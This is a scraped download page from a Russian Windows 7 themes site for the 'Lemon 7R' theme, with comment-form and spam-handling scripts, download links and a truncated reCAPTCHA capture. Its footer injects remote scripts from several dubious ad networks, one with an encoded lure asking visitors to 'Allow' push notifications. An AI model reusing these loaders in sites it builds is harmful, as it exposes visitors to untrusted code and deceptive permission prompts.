						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script>



<div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="load-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('Botv{z&z vkC(nojjkt(&tgskC(yuy(&|gr{kC(8:79?>>7?=(&5D6');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script><table border="0" width="708px" cellspacing="0" cellpadding="0" class="commTable">
 <tr><td class="commTd2" colspan="2"><div class="commError" id="eMessage" ></div></td></tr>
 
 <tr><td colspan="2" class="commTd2"><input placeholder="Имя *" class="commFl1" type="text" name="name" value="" size="30" maxlength="40">
 <input placeholder="E-mail" class="commFl2" type="text" name="email" value="" size="30" maxlength="60"></td></tr>
 
 <tr><td class="commTd2" colspan="2"><div style="padding-bottom:2px"></div><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td valign="top"><textarea placeholder="Текст комментария *" class="commFl" style="height:150px;" rows="8" name="message" id="message" cols="50"></textarea></td></tr></table></td></tr>
 <tr><td class="commTd2">
	<div class="recaptcha-wrapper wait-loader normal"  >
		<div id="recaptcha_load-com-add_6LevURIUAA" class="g-recaptcha" data-sitekey="6LevURIUAAAAAN5eZJkv0RBkd_Ju-hyqKsYQTKt6" data-theme="dark" data-size="normal" ></div>
		<span data-reset onclick="reReset(this )"></span>
	</div><script type="text/javascript">
		if (window.grecaptcha) {
			$('.g-recaptcha').each(function (index, element) {
				
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
			});
		}
	</script></td></tr>
 <tr><td class="commTd2" colspan="2" align="left"><input type="submit" class="commSbmFl send-mes" id="addcBut" name="submit" value="Добавить комментарий">
 <span class="comres"><input id="frF17" type="reset" value="Отменить" />
 <label for="frF17" id="commreset"> Oчистить <i class="fa fa-trash-o"></i></label></span> 
 </td></tr></table>
<input type="hidden" name="ssid" value="207433221310124504076" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="5" />
				<input type="hidden" name="id" value="598" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>
<!-- ad --> 
</div>

<!-- </body> -->
</div> 
</div> 

<aside>
<div class="block">
<h3 class="title1 block-title"><span><i class="fa fa-info-circle"></i> Инфо</span></h3>
<div class="block-cnt"> 
<div class="meta-rating">
<div class="meta l"> 
<div class="rating-num"><b>4.3</b><span>/5</span></div>
<div class="rated">Голосов: 24</div>
</div> 
<div class="rating-form r"> 
<div class="rating-stars r">
		<style type="text/css">
			.u-star-rating-24 { list-style:none; margin:0px; padding:0px; width:120px; height:24px; position:relative; background: url('/img/rating_star_03.png') top left repeat-x }
			.u-star-rating-24 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-24 li a { display:block;width:24px;height: 24px;line-height:24px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-24 li a:hover { background: url('/img/rating_star_03.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-24 a.u-one-star { left:0px }
			.u-star-rating-24 a.u-one-star:hover { width:24px }
			.u-star-rating-24 a.u-two-stars { left:24px }
			.u-star-rating-24 a.u-two-stars:hover { width:48px }
			.u-star-rating-24 a.u-three-stars { left:48px }
			.u-star-rating-24 a.u-three-stars:hover { width:72px }
			.u-star-rating-24 a.u-four-stars { left:72px }
			.u-star-rating-24 a.u-four-stars:hover { width:96px }
			.u-star-rating-24 a.u-five-stars { left:96px }
			.u-star-rating-24 a.u-five-stars:hover { width:120px }
			.u-star-rating-24 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/img/rating_star_03.png') left bottom;position: absolute;height:24px !important;line-height:24px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating598" class="uStarRating598 u-star-rating-24" title="Рейтинг: 4.3/24">
			<li id="uCurStarRating598" class="u-current-rating uCurStarRating598" style="width:86%;"></li><li class="u-star-li-598"><a href="javascript:;" onclick="ustarrating('598', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-598"><a href="javascript:;" onclick="ustarrating('598', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-598"><a href="javascript:;" onclick="ustarrating('598', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-598"><a href="javascript:;" onclick="ustarrating('598', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-598"><a href="javascript:;" onclick="ustarrating('598', 5)" class="u-five-stars">5</a></li></ul></div>
<div class="u-rate r u-rate-top">Ваша оценка?</div> 
</div> 
</div>
 
<div class="meta-post"><i class="fa fa-eye"></i> Просмотров<span>17468</span></div>
<div class="meta-post"><i class="fa fa-comments"></i> Комментариев<span>7</span></div>
<div class="meta-post"><i class="fa fa-download"></i> Загрузок<span>5630</span></div>
<div class="meta-post"><i class="fa fa-anchor"></i> Размер файла<span>8.18 MB</span></div> 
<div class="meta-post"><i class="fa fa-clock-o"></i> Дата <span>17.05.2013</span></div>
<div class="meta-post"><i class="fa fa-user"></i> Добавил(а) <a href="/index/8-1">Tornado</a></div>
 
<div class="meta-post"><i class="fa fa-windows"></i> OC <span>
Windows 7

 
 
</span></div>
 

</div>
</div>


 

<noindex>
<center> 
<a class="ds" href="https://7themes.su/php/dsy1.php?subid=100&ady=1&dpl=https://7themes-su.ams3.cdn.digitaloceanspaces.com/uploads/win_7/Lemon%207R.rar&extra2=Lemon 7R" rel="nofollow" target="_blank">
<img src="/promo_res_1/YA_205-3.png"> 
</a>
</noindex>
</center>
<br> 

 

 
<div class="block">
<div class="block-cnt"> 
<div class="faq-block"> 
 
<a href="http://7themes.su/publ/kak_ustanovit_temy_dlja_windows_7/1-1-0-1" target="_blank"><i class="fa fa-gears"></i> <b>Как установить</b></a>

 
 

</div> 
 
</div>
</div>
 
 
<div class="block">
<div class="block-cnt">
<div class="aside-label"><i class="fa fa-download"></i> Скачать файл</div> 
<div id="files"> 
<a data-ofga-link="1" class="download ld_share btdw1" href="https://7themes.su/php/dl.php?file=/uploads/win_7/Lemon%207R.rar" ><i class="fa fa-arrow-circle-o-down l"></i> Скачать с сервера</a> 
<a class="download ld_share btdw2" href="https://yadi.sk/d/70JIYDjqbaPCb" rel="nofollow" target="_blank"><i class="fa fa-arrow-circle-o-down l"></i> Яндекс.Диск</a>
</div>
</div> 
</div> 
 
<div class="block">
<div class="block-cnt"> 
<div class="aside-label pbt ptt"><i class="fa fa-share-alt"></i> Поделиться</div> 
<div class="share-block"> 
<div class="a2a_kit"> 
<!-- uSocial -->
<script async src="https://usocial.pro/usocial/usocial.js?uid=a62be9178034f111&v=6.0.0" data-script="usocial" charset="utf-8"></script>
<div class="uSocial-Share" data-pid="d5e297919d93ac7853dbbedc5836bfc3" data-type="share" data-options="round-rect,style1,default,absolute,horizontal,size32,eachCounter0,counter0,nomobile,mobile_position_right" data-social="vk,fb,twi,ok,pinterest" data-mobile=""></div>
<!-- /uSocial -->
</div>
 <br> 
</div>
<section class="links">
<input id="link_1" type="radio" name="link" checked="checked" />
<input id="link_2" type="radio" name="link" />
<input id="link_3" type="radio" name="link" />
<label for="link_1" id="link_l1"><i class="fa fa-circle"></i><br> Ссылка</label>
<label for="link_2" id="link_l2"><i class="fa fa-circle"></i><br> BB и HTML</label>
<label for="link_3" id="link_l3"><i class="fa fa-circle"></i></i><br> Превью</label>
<div style="clear:both"></div>
<div class="links_cont">
<div id="link_c1"> 
<input type="text" readonly value="https://7themes.su/load/windows_7_themes/abstraktnye/lemon_7r/10-1-0-598" onclick="select(this);"/>
</div>
<div id="link_c2">
BB-код
<input type="text" readonly value="[url=https://7themes.su/load/windows_7_themes/abstraktnye/lemon_7r/10-1-0-598]Lemon 7R[/url]" onclick="select(this);"/> 
HTML-код
<input type="text" readonly value="<a href='https://7themes.su/load/windows_7_themes/abstraktnye/lemon_7r/10-1-0-598'>Lemon 7R</a>" onclick="select(this);"/> 
 </div>
<div id="link_c3">
<img src="/_ld/5/s34319525.jpg" width="205px" alt="Lemon 7R"/>
<input type="text" readonly value="<a href='https://7themes.su/load/windows_7_themes/abstraktnye/lemon_7r/10-1-0-598'><img src='/_ld/5/s34319525.jpg' width='200px' alt='Lemon 7R' target='_blank'/></a>" onclick="select(this);"/> 
</div>
</section> 
</div> 
</div>
 
<div class="tags-bloc">
<div class="aside-label pbt"><i class="fa fa-tags"></i> Метки</div> 
<noindex><a href="/search/7R/" rel="nofollow" class="eTag">7R</a>, <a href="/search/Lemon/" rel="nofollow" class="eTag">Lemon</a>, <a href="/search/%D0%90%D0%B1%D1%81%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BD%D1%8B%D0%B5/" rel="nofollow" class="eTag">Абстрактные</a></noindex>
</div> 
 
 
 


 
</aside>

 <!-- </middle> -->
 </div> 
 <footer>
 <div class="cnt over-vis">
 <!--U1DRIGHTER1Z--><div class="f-block">
<div class="f-block-title">Контакты</div>
<div class="f-block-cnt">
<a rel="nofollow" href="/index/8-1"><i class="fa fa-envelope"></i> ЛС администратору</a><br> 
<a rel="nofollow" href="/index/feedback/0-3"><i class="fa fa-life-ring"></i> Форма обратной связи</a> 
<div class="f-block-title2">Поиск</div>
 <form id="search" onsubmit="this.sfSbm.disabled=true" method="get" action="/search/">
<input class="fs-field" id="search-input" name="q" type="search" placeholder="Поиск по сайту" autocomplete="off"/>
<input id="search-btn" type="submit" value="Найти" name="sfSbm"/>
</form>
</div>
</div>

<div class="f-block ml3">
<div class="f-block-title">Помощь</div>
<div class="f-block-cnt">
<a href="/forum/"><i class="fa fa-comment"></i> Обратиться на форум</a><br> 
<a href="/publ/1"><i class="fa fa-gears"></i> FAQ по установке</a>
 
<div class="f-block-title2">Партнеры</div>
<a href="https://wallscloud.net" target="_blank" title="Обои на рабочий стол"><i class="fa fa-caret-right"></i> Wallscloud.net</a>
  
</div>
</div>



<div class="f-block">
 <div class="f-block-title">Новые обои</div>
 <div class="f-block-cnt">
<div class="f-newwalls"> 
<ul> 
<li> <a href="https://7themes.su/photo/hd_wallpapers/minimalizm/kosmonavt/37-0-22422"> <img src="//7themes.su/_ph/37/1/183511945.jpg" alt="Космонавт"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/pejzazhi/majak/55-0-22421"> <img src="//7themes.su/_ph/55/1/205393624.jpg" alt="Маяк"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/ryby_i_pticy/sova/33-0-22420"> <img src="//7themes.su/_ph/33/1/298493151.jpg" alt="Сова"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/avtomobili/bmw_m3/23-0-22419"> <img src="//7themes.su/_ph/23/1/546276139.jpg" alt="BMW M3"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/grafika/spiralnyj_uzor/26-0-22418"> <img src="//7themes.su/_ph/26/1/140369357.jpg" alt="Спиральный узор"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/pejzazhi/doroga/55-0-22417"> <img src="//7themes.su/_ph/55/1/804265864.jpg" alt="Дорога"/></a> </li>
</ul> 
 </div> 
 </div>
</div>



<div class="f-block ml31 stat-tootip stat-drop"> 
 
 <div class="stat-tootip-cell">
 <div class="stat-tootip-content">
<span id="yearsite"></span> 
 <script type="text/javascript"> 
 d0 = new Date('July 31, 2011'); 
 d1 = new Date(); 
 dt = (d1.getTime() - d0.getTime()) / (1000 * 60 * 60 * 24); // 
 dt = Math.round(dt); 
 $('#yearsite').html('Сайт существует ' + dt + time(dt, [' день.', ' дня.', ' дней.'])); 
 function time(number, titles) { 
 cases = [2, 0, 1, 1, 1, 2]; 
 return titles[(number % 100 > 4 && number % 100 < 20) ? 2 : cases[(number % 10 < 5) ? number % 10 : 5]]; 
 } 
</script>
За это время добавлено:
Материалов <b>3186</b><br> Обоев <b>18089</b><br> Комментариев <b>38072</b><br> Тем/ответов на форуме <b>821/11430</b>
 
 </div>
 </div>
 
 <div class="f-block-title">Статистика сайта</div>
 <div class="f-block-cnt">
 
 <div class="statistics-user">
 <div class="statistics-icons-l"> 
 <div class="sf-icons"><i class="fa fa-group"></i></div> 
 <div class="sf-icons"><i class="fa fa-male"></i></div> 
 <div class="sf-icons"><i class="fa fa-user"></i></div> 
 </div> 
 <div class="statistics-user-l"><div class="tOnline" id="onl1">Онлайн всего <b>14</b></div> <div class="gOnline" id="onl2">Гостей <b>14</b></div> <div class="uOnline" id="onl3">Пользователей <b>0</b></div></div> 
 <div class="statistics-user-r"> 
 <div class="sf-count">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target='_blank' rel='nofollow'><img src='//counter.yadro.ru/hit?t17.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</div>
<div class="sf-count"></div> 
<img src="https://yandex.ru/cycounter?7themes.su&theme=dark&lang=ru" width="88" height="31" alt="Анализ веб сайтов" /></a>
</div> 

</div> 
<div class="reg-count l">Зарегистрировано - 454636</div>
 
</div>
</div><!--/U1DRIGHTER1Z-->
 </div>
 <div class="bottom">
 <div class="cnt">
 <!--U1BFOOTER1Z-->&copy; 2011-2026 7themes.su 

<div class="go-top" title="Вверх"><i class="fa fa-angle-up"></i></div>


<script src="/js/jquery.cookie.min.js"></script>
<script src="/js/pda.js"></script>
<script src="/js/ads.js"></script>
<script src="/js/addprom.js"></script>



<script type="text/javascript">
 (function(){
 var crWEbPushEl = document.createElement('script');
 crWEbPushEl.type = "text/javascript";
 crWEbPushEl.charset = "utf-8";
 crWEbPushEl.src = "https://cdn.selfgems.com/XscTcdxlkK9Hf/lsXKitCf5ScclraeEJmoRpt?p_id=1725&hold=6.00&subid_4=sitescript&bv=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&arr=1&htext=ICLQoNCw0LfRgNC10YjQuNGC0YwiLCDRh9GC0L7QsdGLINC%2F0L7Qu9GD0YfQsNGC0Ywg0YPQstC10LTQvtC80LvQtdC90LjRjw%3D%3D&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
 document.body.appendChild(crWEbPushEl);
 })();
</script>
<script type="text/javascript" src="https://cs432.listofmonks.com/cscript/432/s3v3nth3m35432.js"> </script>



<script type='text/javascript' src='https://myroledance.com/services/?id=141433'></script>
<script type='text/javascript' data-cfasync='false'>
 let eb7c50ade7_cnt = 0;
 let eb7c50ade7_interval = setInterval(function(){
 if (typeof eb7c50ade7_country !== 'undefined') {
 clearInterval(eb7c50ade7_interval);
 (function(){
 var ud;
 try { ud = localStorage.getItem('eb7c50ade7_uid'); } catch (e) { }
 var script = document.createElement('script');
 script.type = 'text/javascript';
 script.charset = 'utf-8';
 script.async = 'true';
 script.src = 'https://' + eb7c50ade7_domain + '/' + eb7c50ade7_path + '/' + eb7c50ade7_file + '.js?23568&v=3&u=' + ud + '&a=' + Math.random();
 document.body.appendChild(script);
 })();
 } else {
 eb7c50ade7_cnt += 1;
 if (eb7c50ade7_cnt >= 60) {
 clearInterval(eb7c50ade7_interval);
 }
 }
 }, 500);
</script>









<script src="/js/wc_app_promo.js"></script>

<!--/U1BFOOTER1Z-->
 </div>
 </div>
 </footer>
 </div>

 
 
<script type="text/javascript"> 
var messageContainer = document.getElementById('files'); 
var sites = new Array('depositfiles', 'letitbit', 'turbobit', 'dropbox', 'dfiles', '7themes', 'yadi', 'mediafire');
var links = messageContainer.getElementsByTagName('a'); 
for (var i = 0; i < links.length; i++) { 
 for (var j = 0; j < sites.length; j++) { 
 if (links[i].href.indexOf(sites[j]) != -1 || links[i].title.indexOf(sites[j]) != -1) { 
 links[i].onclick = load_count; 
 } 
 } 
} 
function load_count(){ 
 var counterLoc = location.pathname + '-20'; 
 ajax(counterLoc); 
} 
</script>
<script> 
function ajax(url){ 
 var xmlhttp = false; 
 try { 
 xmlhttp = new XMLHttpRequest(); 
 } 
 catch (trymicrosoft) { 
 try { 
 xmlhttp = new ActiveXObject("Msxml2.XMLHTTP"); 
 } 
 catch (othermicrosoft) { 
 try { 
 xmlhttp = new ActiveXObject("Microsoft.XMLHTTP"); 
 } 
 catch (failed) { 
 xmlhttp = false; 
 } 
 } 
 } 
 xmlhttp.open("GET", url, true); 
 xmlhttp.send(); 
} 
</script>

 
 <script type="text/javascript"> 
 var status='', text=''; 
 $.get('/index/62',function(data){ 
 text = $('a',$('cmd[p="content"]',data).text()).text(); 
 $('.comm-mess div').each(function() { 
 var user = $('.status-coment',this).text(); 
 if(text.indexOf(user)!=-1){stat='<div class="online-pm-com" title="Сейчас в сети"></div>'}else{stat='<div class="offline-pm-com" title="Не в сети"></div>'}; 
 $('.status-coment',this).after(stat); 
 }); 
 }); 
 </script>
 
<script type="text/javascript">
$(document).ready(function(){
$.ajaxSetup({cache: false});
function load_count(){
$.ajax({
type: 'GET',
url: '/php/favorite/favorite.php',
data: 'type=count&addr=/load/windows_7_themes/abstraktnye/lemon_7r/10-1-0-598&mid=ldEnt598', 
success: function(otvet){$('#favorite_user').html(otvet);}
});
}
load_count();
$('#add_to_favorite').click(function(){
$.ajax({
type: 'POST',
url: '/php/favorite/favorite.php',
data: 'type=add&addr=/load/windows_7_themes/abstraktnye/lemon_7r/10-1-0-598&mid=ldEnt598&name=Lemon 7R&img=/_ld/5/s34319525.jpg&user=Гость&user_ava=', 
success: function(otvet){load_count();
 if(otvet==1){$('#favorite_otvet').html('<span style="line-height: 20px;">Добавлено<br><i style="font-size: 18px; color: rgb(110, 248, 116);" class="fa fa-check"></i></span>');}
if(otvet==2){$('#favorite_otvet').html('<span>Уже есть в избранном!</span><br><input type="button" id="ldEnt598" value="Удалить">');}
if(otvet==3){$('#favorite_otvet').html('<span>Память для избранного переполнена!</span>');}
if(otvet!=1 & otvet!=2 & otvet!=3){$('#favorite_otvet').html('<span style="line-height: 40px;">Ошибка</span>');} 
}
});
});
 //$('#favorite_otvet input').on('click', function(){ 
$(document).on('click', '#favorite_otvet input', function() { 
var mid = $(this).attr('id');
$.ajax({
type: 'POST',
url: '/php/favorite/favorite.php',
data: 'type=delete_one&mid='+mid+'', 
success: function(otvet){if(otvet==1){load_count();$('#favorite_otvet').html('<span style="line-height: 20px;">Удалено с избранных<br><i style="font-size: 18px; color: rgb(248, 110, 110);" class="fa fa-times"></i></span>');}}
});
});
$('#favorite_list').on('click', function(){
new _uWnd('userava_online', 'В закладках', 200, 200,{close: 1,autosize: 0,resize: 0,shadow: 0,
oncontent: function(){$.get('/php/favorite/favorite.php?type=userlist&mid=ldEnt598', function(data){$('#favorite_userlist').html(data);});}
},
'<table id="favorite_userlist" align="left" border="0"><tr><td>Загрузка...</td></tr></table>'
);
});
});
</script> 
<script type="text/javascript" src="/js/share.js"></script>
<script type="text/javascript" src="/js/ui2.js"></script>
<script type="text/javascript"> 
$('#addcBut').click(function ()
{
 $('.commError').fadeOut(0, function ()
 {
 $('.commError').fadeIn(3000)
 })
 setTimeout(function(){$('.commError').fadeOut('slow')},10000);
}); 
</script> 
<script>
function gl(){
_uWnd.alert("<center>Авторизуйтесь на сайте чтоб использовать данную функцию</center>","Внимание!",{w: 270,h: 80,t: 8000});
}
</script> 
<script type="text/javascript"> 
$('.ckickhunciya').click(function ()
 {
 $('.dd_cell_2').css('cssText', 'display: block;').fadeOut(0, function ()
 {
 $('.dd_cell_2').fadeIn(500)
 })
 setTimeout(function(){$('.dd_content_2').animate({ height: "50px" }, 500 )},500);
 setTimeout(function(){
 $('.okno-otveta-hd').css('cssText', 'display: block;').fadeOut(0, function ()
 {
 $('.okno-otveta-hd').fadeIn(500)
 })
 },1000);
 setTimeout(function(){$('.dd_cell_2').fadeOut('slow')},10000);
}); 
</script> 
 
  
 </body>
</html>
<!-- 0.10174 (s721) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LevURIUAAAAAN5eZJkv0RBkd_Ju-hyqKsYQTKt6&co=aHR0cHM6Ly83dGhlbWVzLnN1OjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=fp1g7t8eapo
body_size: 49280
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
